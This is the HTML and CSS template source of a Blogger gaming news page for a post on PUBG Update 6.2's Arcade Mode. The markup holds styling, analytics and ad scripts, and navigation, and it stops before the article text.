.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_GaG4z4EKUIyPYHhsYrR4LHOfivObO9-qez1FUGS9abNps1kyNCqzB2cPwQDcs-oURs6qPrTtRKSPzJ0mUJaRGfebVzANVWEVx6ux5AAoR6TtJJxG2hNlCNSUrBI0GXx_92FwvA2Cew/s640/maxresdefault.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch</span>
</div>
